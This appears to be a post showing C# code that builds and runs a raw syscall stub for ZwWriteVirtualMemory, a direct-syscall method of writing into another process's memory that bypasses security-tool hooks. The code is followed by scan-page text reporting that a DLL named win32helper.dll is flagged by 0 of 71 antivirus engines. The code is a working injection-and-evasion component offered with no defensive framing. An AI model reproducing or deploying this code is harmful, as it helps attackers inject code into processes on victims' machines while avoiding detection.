 public static _NT _Y(IntPtr _Hp, ref IntPtr _Ha, IntPtr _Hs, uint _Hd, ref IntPtr _Hf) // ZwWriteVirtualMemory
{
    byte[] _O = { 073, 137, 202, 184, 058, 000, 000, 000, 015, 005, 195 };
    unsafe
    {
        fixed (byte* ptr = _O)
        {
            IntPtr _G = (IntPtr)ptr;
            IntPtr _GCopy = (IntPtr)ptr;
            uint _OP;
            uint _SS = (uint)_O.Length;
            IntPtr _N = (IntPtr)_SS;
            _NT _ST = _F( (IntPtr)Process.GetCurrentProcess().Handle, ref _G, ref _N, 64, out _OP );
            _U._Y _YB = (_U._Y)Marshal.GetDelegateForFunctionPointer(_GCopy, typeof(_U._Y));
            return (_NT)_YB(_Hp, _Ha, _Hs, _Hd, ref _Hf);
        }
    }
}
(1)
public struct _U // delegates
{
    [SuppressUnmanagedCodeSecurity] // ZwWriteVirtualMemory
    [UnmanagedFunctionPointer(CallingConvention.Cdecl)]
    public delegate int _Y(IntPtr _Hp, IntPtr _Ha, IntPtr _Hs, uint _Hd, ref IntPtr _Hf);
}
(2)
0
/ 71
?
Community
Score
No engines detected this file
6fee7203c7ca692bf6b604a3b8c116e1b6cd482edee0d1a16ee3684297d820dc
win32helper.dll
64bits assembly pedll
269.50 KB
Size
2020-05-02 12:53:06 UTC
a moment ago
DLL